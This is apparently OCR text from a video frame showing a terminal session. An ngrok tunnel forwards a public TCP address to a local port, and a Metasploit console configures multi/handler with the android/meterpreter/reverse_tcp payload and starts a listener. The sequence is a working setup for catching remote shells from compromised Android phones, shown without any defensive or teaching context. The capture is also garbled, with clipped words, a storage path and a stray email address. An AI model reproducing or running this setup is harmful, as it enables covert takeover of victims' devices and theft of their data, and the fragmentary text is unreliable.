 by
(Ctrl+C to quit)
www.charaen@gmail.com (P
2.3.35
United States (us)
Interface
http://127.0.0.1:4040
warding
tcp://0.tcp.ngrok.io:115
nections
ttl opn rt1
5 0 0.00
ethan@ethan-Lenovo-ideapad-300-15ISK: ~/Desktop
=[ metasploit v5.0.84-dev- ]
+ -- --=[ 1997 exploits - 1090 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future conso
le restarts will use this environment again
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf5 exploit(multi/handler) > set LPORT 1560
LPORT => 1560
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:1560
lenovo